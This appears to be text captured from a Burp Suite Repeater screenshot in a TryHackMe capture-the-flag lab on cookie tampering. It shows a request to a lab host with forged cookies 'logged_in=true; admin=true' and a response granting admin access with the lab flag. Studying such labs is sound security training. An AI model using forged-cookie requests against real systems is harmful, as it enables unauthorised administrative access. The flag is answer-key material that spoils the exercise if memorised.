 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.10.19.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cookie-test HTTP/1.1
2 Host: 10.10.19.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: logged_in=true; admin=true
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
Response
Pretty Raw Hex Render \n
Logged In As An Admin - THM{COOKIE_TAMPERING}
INSPECTOR